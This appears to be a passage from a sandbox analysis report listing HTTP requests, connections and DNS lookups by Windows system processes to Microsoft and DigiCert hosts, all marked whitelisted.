7516 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7668 | SIHClient.exe | GET | 200 | 23.209.214.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7668 | SIHClient.exe | GET | 200 | 23.209.214.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4164 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.160.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7828 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7828 | backgroundTaskHost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |